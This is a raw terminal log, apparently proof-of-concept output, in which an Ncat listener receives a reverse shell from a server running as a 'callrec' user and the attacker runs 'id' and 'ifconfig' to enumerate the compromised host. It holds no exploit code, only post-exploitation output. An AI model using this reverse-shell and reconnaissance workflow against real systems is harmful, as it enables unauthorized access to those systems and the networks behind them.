 Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4646
Ncat: Listening on 0.0.0.0:4646
Ncat: Connection from .
Ncat: Connection from :47098.
bash: no job control in this shell
bash-4.2$ id
id
uid=200(callrec) gid=492(callrec) groups=492(callrec),48(apache)
bash-4.2$ ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet  netmask 255.255.255.0  broadcast
        ether 00:50:56:85:a7:b0  txqueuelen 1000  (Ethernet)
        RX packets 11406959  bytes 1640301797 (1.5 GiB)
        RX errors 0  dropped 5588  overruns 0  frame 0
        TX packets 8839807  bytes 2416720376 (2.2 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        ether 00:50:56:85:a0:c7  txqueuelen 1000  (Ethernet)
        RX packets 356880472  bytes 126106806136 (117.4 GiB)
        RX errors 0  dropped 27  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 29355805  bytes 9561603115 (8.9 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 29355805  bytes 9561603115 (8.9 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
bash-4.2$